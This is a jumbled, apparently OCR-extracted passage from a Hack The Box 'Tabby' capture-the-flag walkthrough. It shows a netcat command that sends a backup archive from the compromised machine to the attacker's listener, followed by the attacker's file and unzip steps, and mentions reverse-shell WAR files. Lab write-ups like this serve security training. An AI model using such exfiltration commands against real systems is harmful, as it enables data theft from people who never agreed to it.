 tomcat@tabby:/var/www/html/files$ nc 10.10.14.2 4444 < 16162020_backup.zip
HACKTHEBOX
tomcat@tabby:/var/www/html/files$
tomcat@tabby:/var/www/html/files$
Ruby
Which system user has user id 1000 on Tabby?
ash
Starting Point
Season 5
Machines
What is the full path of Apache Tomcat's configuration
└─$ nc -lvnp 4444 > backup.zip
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.194] 50224
Vigneswar
^C
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ ls
backup.zip CompilerEng Downloads pwndbg reverse.war Temp VPN
c_codes download.jpeg Pwn Rev rev.war Temporary Web
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ file backup.zip
backup.zip: Zip archive data, at least v1.0 to extract, compression method=s
tore
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ unzip backup.zip
Hint
Archive: backup.zip
creating: var/www/html/assets/
[backup.zip] var/www/html/favicon.ico password: